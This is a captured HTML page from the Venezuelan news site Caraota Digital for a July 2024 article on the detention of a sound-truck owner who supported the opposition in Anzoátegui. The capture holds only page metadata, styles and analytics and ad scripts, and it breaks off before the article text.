

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://caraotadigital.net/venezuela/en-video-retienen-al-dueno-del-camion-de-sonido-que-apoyaba-a-la-oposicion-en-anzoategui/
body_size: 48620
content:
<!DOCTYPE html><html lang="es"><head><meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Retienen al dueño del camión que apoyaba a la oposición en Anzoátegui</title><meta name="description" content="Organismos de seguridad al servicio del chavismo, detuvieron al dueño del camión de sonido que apoyaba a Edmundo González en Anzoátegui." /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="EN VIDEO: Retienen al dueño del camión de sonido que apoyaba a la oposición en Anzoátegui" /><meta property="og:description" content="Organismos de seguridad al servicio del chavismo, detuvieron al dueño del camión de sonido que apoyaba a Edmundo González en Anzoátegui." /><meta property="og:url" content="https://caraotadigital.net/venezuela/en-video-retienen-al-dueno-del-camion-de-sonido-que-apoyaba-a-la-oposicion-en-anzoategui/" /><meta property="og:site_name" content="Caraota Digital" /><meta property="article:published_time" content="2024-07-10T15:21:33+00:00" /><meta property="article:modified_time" content="2024-07-10T15:22:41+00:00" /><meta property="og:image" content="https://caraotadigital.net/wp-content/uploads/2024/07/Camion-1.jpg" /><meta property="og:image:width" content="860" /><meta property="og:image:height" content="463" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Angel David Quintero" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Escrito por" /><meta name="twitter:data1" content="Angel David Quintero" /><meta name="twitter:label2" content="Tiempo de lectura" /><meta name="twitter:data2" content="2 minutos" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://caraotadigital.net/venezuela/en-video-retienen-al-dueno-del-camion-de-sonido-que-apoyaba-a-la-oposicion-en-anzoategui/#article","isPartOf":{"@id":"https://caraotadigital.net/venezuela/en-video-retienen-al-dueno-del-camion-de-sonido-que-apoyaba-a-la-oposicion-en-anzoategui/"},"author":{"name":"Angel David Quintero","@id":"https://caraotadigital.net/#/schema/person/63faafcba51d5677d644f054126acb76"},"headline":"EN VIDEO: Retienen al dueño del camión de sonido que apoyaba a la oposición en Anzoátegui","datePublished":"2024-07-10T15:21:33+00:00","dateModified":"2024-07-10T15:22:41+00:00","mainEntityOfPage":{"@id":"https://caraotadigital.net/venezuela/en-video-retienen-al-dueno-del-camion-de-sonido-que-apoyaba-a-la-oposicion-en-anzoategui/"},"wordCount":364,"publisher":{"@id":"https://caraotadigital.net/#organization"},"image":{"@id":"https://caraotadigital.net/venezuela/en-video-retienen-al-dueno-del-camion-de-sonido-que-apoyaba-a-la-oposicion-en-anzoategui/#primaryimage"},"thumbnailUrl":"https://caraotadigital.net/wp-content/uploads/2024/07/Camion-1.jpg","keywords":["Anzoátegui","Camión","chavismo","Sonido"],"articleSection":["Venezuela"],"inLanguage":"es"},{"@type":["WebPage","ItemPage"],"@id":"https://caraotadigital.net/venezuela/en-video-retienen-al-dueno-del-camion-de-sonido-que-apoyaba-a-la-oposicion-en-anzoategui/","url":"https://caraotadigital.net/venezuela/en-video-retienen-al-dueno-del-camion-de-sonido-que-apoyaba-a-la-oposicion-en-anzoategui/","name":"Retienen al dueño del camión que apoyaba a la oposición en Anzoátegui","isPartOf":{"@id":"https://caraotadigital.net/#website"},"primaryImageOfPage":{"@id":"https://caraotadigital.net/venezuela/en-video-retienen-al-dueno-del-camion-de-sonido-que-apoyaba-a-la-oposicion-en-anzoategui/#primaryimage"},"image":{"@id":"https://caraotadigital.net/venezuela/en-video-retienen-al-dueno-del-camion-de-sonido-que-apoyaba-a-la-oposicion-en-anzoategui/#primaryimage"},"thumbnailUrl":"https://caraotadigital.net/wp-content/uploads/2024/07/Camion-1.jpg","datePublished":"2024-07-10T15:21:33+00:00","dateModified":"2024-07-10T15:22:41+00:00","description":"Organismos de seguridad al servicio del chavismo, detuvieron al dueño del camión de sonido que apoyaba a Edmundo González en Anzoátegui.","breadcrumb":{"@id":"https://caraotadigital.net/venezuela/en-video-retienen-al-dueno-del-camion-de-sonido-que-apoyaba-a-la-oposicion-en-anzoategui/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://caraotadigital.net/venezuela/en-video-retienen-al-dueno-del-camion-de-sonido-que-apoyaba-a-la-oposicion-en-anzoategui/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://caraotadigital.net/venezuela/en-video-retienen-al-dueno-del-camion-de-sonido-que-apoyaba-a-la-oposicion-en-anzoategui/#primaryimage","url":"https://caraotadigital.net/wp-content/uploads/2024/07/Camion-1.jpg","contentUrl":"https://caraotadigital.net/wp-content/uploads/2024/07/Camion-1.jpg","width":860,"height":463,"caption":"Camión"},{"@type":"BreadcrumbList","@id":"https://caraotadigital.net/venezuela/en-video-retienen-al-dueno-del-camion-de-sonido-que-apoyaba-a-la-oposicion-en-anzoategui/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://caraotadigital.net/"},{"@type":"ListItem","position":2,"name":"EN VIDEO: Retienen al dueño del camión de sonido que apoyaba a la oposición en Anzoátegui"}]},{"@type":"WebSite","@id":"https://caraotadigital.net/#website","url":"https://caraotadigital.net/","name":"Caraota Digital","description":"Medio de comunicación de habla hispana de origen venezolano donde la NOTICIA MINUTO A MINUTO es la protagonista.","publisher":{"@id":"https://caraotadigital.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://caraotadigital.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://caraotadigital.net/#organization","name":"Caraota Digital","url":"https://caraotadigital.net/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://caraotadigital.net/#/schema/logo/image/","url":"https://caraotadigital.net/wp-content/uploads/2023/01/Logo-Negro.png","contentUrl":"https://caraotadigital.net/wp-content/uploads/2023/01/Logo-Negro.png","width":587,"height":200,"caption":"Caraota Digital"},"image":{"@id":"https://caraotadigital.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://caraotadigital.net/#/schema/person/63faafcba51d5677d644f054126acb76","name":"Angel David Quintero","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://caraotadigital.net/#/schema/person/image/","url":"/wp-content/litespeed/avatar/8763cf293be39a06bd7d9f07c2dff630.jpg?ver=1769055008","contentUrl":"/wp-content/litespeed/avatar/8763cf293be39a06bd7d9f07c2dff630.jpg?ver=1769055008","caption":"Angel David Quintero"},"url":"https://caraotadigital.net/author/aquintero/"}]}</script> <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="5f06b8f4a894a101eae6216c-|49"></script><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap"></noscript><link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Feed" href="https://caraotadigital.net/feed/" /><link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Feed de los comentarios" href="https://caraotadigital.net/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://caraotadigital.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Fen-video-retienen-al-dueno-del-camion-de-sonido-que-apoyaba-a-la-oposicion-en-anzoategui%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://caraotadigital.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Fen-video-retienen-al-dueno-del-camion-de-sonido-que-apoyaba-a-la-oposicion-en-anzoategui%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='/wp-content/litespeed/css/41a9879137c3b1eaecae35e783f5dec0.css?ver=0af6e' media='all' /><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link data-optimized="1" rel='stylesheet' id='foxiz-elements-css' href='/wp-content/litespeed/css/13dd711e09c97ad8f821e0a1656508a9.css?ver=40ef8' media='all' /><link data-optimized="1" rel='stylesheet' id='foxiz-main-css' href='/wp-content/litespeed/css/da17a4a9b5d9d3b01b2fbe3e11cc083c.css?ver=612ed' media='all' /><style id='foxiz-main-inline-css'>:root{--g-color:#454f44;--g-color-90:#454f44e6;--dark-accent:#00080a;--dark-accent-90:#00080ae6;--dark-accent-0:#00080a00;--review-color:#e5b20b}[data-theme="dark"],.light-scheme{--g-color:#15fc00;--g-color-90:#15fc00e6;--solid-white:#00080a;--dark-accent:#000e23;--dark-accent-90:#000e23e6;--dark-accent-0:#000e2300}.is-hd-4{--hd-logo-height:70px}[data-theme="dark"].is-hd-4{--nav-bg:#191c20;--nav-bg-from:#191c20;--nav-bg-to:#191c20;--nav-bg-glass:#191c2011;--nav-bg-glass-from:#191c2011;--nav-bg-glass-to:#191c2011}.is-hd-5,body.is-hd-5:not(.sticky-on){--nav-bg:#131518;--nav-bg-from:#131518;--nav-bg-to:#131518;--nav-bg-glass:#131518bb;--nav-bg-glass-from:#131518bb;--nav-bg-glass-to:#131518bb;--nav-color:#ffffff;--nav-color-10:#ffffff1a;--nav-color-h:#ffffff;--nav-color-h-accent:#15fc00;--hd-logo-height:70px}:root{--mbnav-bg:#131518;--mbnav-bg-from:#131518;--mbnav-bg-to:#131518;--mbnav-bg-glass:#131518bb;--mbnav-bg-glass-from:#131518bb;--mbnav-bg-glass-to:#131518bb;--submbnav-bg:#131518;--submbnav-bg-from:#131518;--submbnav-bg-to:#131518;--mbnav-color:#ffffff;--submbnav-color:#ffffff;--submbnav-color-10:#ffffff1a}.p-category{--cat-highlight:#15fc00;--cat-highlight-90:#15fc00e6;--cat-fcolor:#000000}[data-theme="dark"] .p-category,.light-scheme .p-category,[data-theme="dark"] .meta-tax,.light-scheme .meta-tax{--cat-fcolor:#ffffff}:root{--topad-spacing:15px;--hyperlink-line-color:var(--g-color);--mbnav-height:60px;--flogo-height:100px;--s-content-width:760px;--max-width-wo-sb:840px;--s10-feat-ratio:45%;--s11-feat-ratio:45%;--login-popup-w:350px;--dm-light-color:#ffffff;--dm-light-bg:#15fc00}.search-header:before{background-repeat:no-repeat;background-size:cover;background-image:url(https://caraotadigital.net/wp-content/uploads/2023/01/search-bg.jpg);background-attachment:scroll;background-position:center center}[data-theme="dark"] .search-header:before{background-repeat:no-repeat;background-size:cover;background-image:url(https://caraotadigital.net/wp-content/uploads/2023/01/search-bgd.webp);background-attachment:scroll;background-position:center center}.footer-has-bg{background-color:#000}.copyright-inner .copyright{font-size:13px}#amp-mobile-version-switcher{display:none}.menu-item-32500 span.menu-sub-title{color:#fff!important}.menu-item-32500 span.menu-sub-title{background-color:#ff6552}.menu-item-32512 span.menu-sub-title{color:#fff!important}.menu-item-32512 span.menu-sub-title{background-color:#56ca71}[data-theme="dark"] .menu-item-32512 span.menu-sub-title{color:#fff!important}[data-theme="dark"] .menu-item-32512 span.menu-sub-title{background-color:#56ca71}.search-icon-svg,.rbi-search.wnav-icon{font-size:18px}@media (max-width:767px){.search-icon-svg,.rbi-search.wnav-icon{font-size:15.3px}}</style><link data-optimized="1" rel='stylesheet' id='foxiz-print-css' href='/wp-content/litespeed/css/b3b055b68d6adc040f84986bfd1642b4.css?ver=cc401' media='all' /><link data-optimized="1" rel='stylesheet' id='foxiz-style-css' href='/wp-content/litespeed/css/b1e57de1c7138fd5a12b38af602dff36.css?ver=3999f' media='all' /> <script src="https://caraotadigital.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="5f06b8f4a894a101eae6216c-text/javascript"></script> <link rel="preload" href="https://caraotadigital.net/wp-content/themes/foxiz/assets/fonts/icons.woff2?ver=2.5.0" as="font" type="font/woff2" crossorigin="anonymous"><link rel="https://api.w.org/" href="https://caraotadigital.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://caraotadigital.net/wp-json/wp/v2/posts/163373" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://caraotadigital.net/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://caraotadigital.net/?p=163373' /><link rel="alternate" href="https://caraotadigital.net/venezuela/en-video-retienen-al-dueno-del-camion-de-sonido-que-apoyaba-a-la-oposicion-en-anzoategui/" hreflang="x-default" /><link rel="canonical" href="https://caraotadigital.net/venezuela/en-video-retienen-al-dueno-del-camion-de-sonido-que-apoyaba-a-la-oposicion-en-anzoategui/" /><meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
 <script async src="https://www.googletagmanager.com/gtag/js?id=G-BDM2Q80YQQ" type="5f06b8f4a894a101eae6216c-text/javascript"></script> <script type="5f06b8f4a894a101eae6216c-text/javascript">window.dataLayer = window.dataLayer || [];

					function gtag() {
						dataLayer.push(arguments);
					}

					gtag('js', new Date());
					gtag('config', 'G-BDM2Q80YQQ');</script> <script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "@id": "https://caraotadigital.net/#website",
    "url": "https://caraotadigital.net/",
    "name": "Caraota Digital",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://caraotadigital.net/?s={search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script> <style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}</style><link rel="icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" sizes="32x32" /><link rel="icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" /><meta name="msapplication-TileImage" content="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" /><style id="wp-custom-css">.logo-sec{background-color:#00080a!important;color:white!important}</style><style>.ai-viewports{--ai:1}.ai-viewport-3{display:none!important}.ai-viewport-2{display:none!important}.ai-viewport-1{display:inherit!important}.ai-viewport-0{display:none!important}@media (min-width:768px) and (max-width:979px){.ai-viewport-1{display:none!important}.ai-viewport-2{display:inherit!important}}@media (max-width:767px){.ai-viewport-1{display:none!important}.ai-viewport-3{display:inherit!important}}.ai-rotate{position:relative}.ai-rotate-hidden{visibility:hidden}.ai-rotate-hidden-2{position:absolute;top:0;left:0;width:100%;height:100%}.ai-list-data,.ai-ip-data,.ai-filter-check,.ai-fallback,.ai-list-block,.ai-list-block-ip,.ai-list-block-filter{visibility:hidden;position:absolute;width:50%;height:1px;top:-1000px;z-index:-9999;margin:0px!important}.ai-list-data,.ai-ip-data,.ai-filter-check,.ai-fallback{min-width:1px}</style><link rel="preconnect" href="https://tags.newdreamglobal.com"> <script async src="https://tags.newdreamglobal.com/admanager/newglobal.sdk.min.js?v=1.4.22&h=www.caraotadigital.net" id="newdream-sdk" type="5f06b8f4a894a101eae6216c-text/javascript"></script> <link rel="preconnect" href="https://cdn.reportmyads.com"> <script type="5f06b8f4a894a101eae6216c-text/javascript" src="https://cdn.reportmyads.com/aa14d6a4ae707e548cb27fd16846720b--2215/master-tag.js"></script> <script data-cfasync="false" type="text/javascript" id="clever-core">/*  */
    (function (document, window) {
        var a, c = document.createElement("script"), f = window.frameElement;

        c.id = "CleverCoreLoader64971";
        c.src = "https://scripts.cleverwebserver.com/fa46d72636d271b3974b6be01333c50e.js";

        c.async = !0;
        c.type = "text/javascript";
        c.setAttribute("data-target", window.name || (f && f.getAttribute("id")));
        c.setAttribute("data-callback", "put-your-callback-function-here");
        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");

        try {
            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
        } catch (e) {
            a = !1;
        }

        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
        a.parentNode.insertBefore(c, a);
    })(document, window);
/*  */</script> <div class="clever-core-ads"></div></head><body class="wp-singular post-template-default single single-post postid-163373 single-format-standard wp-embed-responsive wp-theme-foxiz multiple-domain-caraotadigital-net personalized-all elementor-default elementor-kit-13 menu-ani-1 hover-ani-1 btn-ani-1 btn-transform-1 is-rm-1 lmeta-dot loader-1 dark-sw-1 mtax-1 toc-smooth is-hd-5 is-standard-1 is-mstick yes-tstick is-backtop none-m-backtop  is-mstick is-smart-sticky" data-theme="default"><div class="site-outer"><div id="site-header" class="header-wrap rb-section header-5 header-fw style-border has-quick-menu"><div class="reading-indicator"><span id="reading-progress"></span></div><div class="logo-sec"><div class="logo-sec-inner rb-container edge-padding"><div class="logo-sec-left"><div class="wnav-holder widget-h-login header-dropdown-outer">
<a href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Fen-video-retienen-al-dueno-del-camion-de-sonido-que-apoyaba-a-la-oposicion-en-anzoategui%2F" class="login-toggle is-login header-element" data-title="Inicia Sesión" role="button" rel="nofollow" aria-label="Inicia Sesión"><i class="rbi rbi-user wnav-icon"></i></a></div><div class="header-social-list wnav-holder"><a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="logo-sec-center"><div class="logo-wrap is-image-logo site-branding">
<a href="https://caraotadigital.net/" class="logo" title="Caraota Digital">
<img fetchpriority="high" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high">			</a></div></div><div class="logo-sec-right"><div class="navbar-right"><div class="wnav-holder header-dropdown-outer"><div class="dropdown-trigger notification-icon notification-trigger">
<span class="notification-icon-inner" data-title="Notificación">
<span class="notification-icon-holder">
<i class="rbi rbi-notification wnav-icon" aria-hidden="true"></i>
<span class="notification-info"></span>
</span>
</span></div><div class="header-dropdown notification-dropdown"><div class="notification-popup"><div class="notification-header">
<span class="h4">Notificación</span></div><div class="notification-content"><div class="scroll-holder"><div class="rb-notification ecat-l-dot is-feat-right" data-interval="12"></div></div></div></div></div></div><div class="wnav-holder w-header-search header-dropdown-outer">
<a href="#" role="button" data-title="Buscar" class="icon-holder header-element search-btn search-trigger" aria-label="Search">
<i class="rbi rbi-search wnav-icon" aria-hidden="true"></i>							</a><div class="header-dropdown"><div class="header-search-form is-icon-layout"><form method="get" action="https://caraotadigital.net/" class="rb-search-form live-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span><span class="live-search-animation rb-loader"></span></div><div class="live-search-response"></div></form></div></div></div><div class="wnav-holder font-resizer">
